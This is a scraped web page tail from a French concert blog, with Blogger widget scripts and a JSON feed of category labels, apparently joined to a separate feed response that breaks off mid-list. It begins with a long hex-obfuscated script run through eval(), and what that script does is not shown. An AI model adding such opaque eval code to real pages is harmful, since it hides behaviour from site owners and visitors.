x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7BexX7EOiTn40halAthxiuXGS5jQ:1768628582644';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/2887999869083791829/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2887999869083791829', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/ukYBHSYb0Fw/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/ukYBHSYb0Fw/hqdefault.jpg', 'pageName': 'Gilles Servat - Tourn\xe9e 2011', 'pageTitle': 'CONCERTS EXPOS BY PAT: Gilles Servat - Tourn\xe9e 2011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gilles Servat - Tourn\xe9e 2011', 'description': 'Gilles Servat en tourn\xe9e 2011 . Du solo \xe0 sept musiciens selon les soirs.      F\xe9vrier  26 et 27 LEZARDRIEUX (22) Soir\xe9e Brassens Mars 5 L\u2019H...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVm9Ln78sMCi8Adl5LHtPBEA8wEhct7lCi-NouMZfWhXKXo5HlYvmIpUguYBPvPK4I19CjiOp4PxQ5ksAIAWbMkAiCqDHO_C1du4ZYPzTmmsxVkQ', 'url': 'https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2887999869083791829}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/Musique%20archive?alt=json-in-script&max-results=3&callback=jQuery11100026367360006652518_1768628583059&_=1768628583060
body_size: 12171
content:
// API callback
jQuery11100026367360006652518_1768628583059({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-11T06:12:03.188-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e 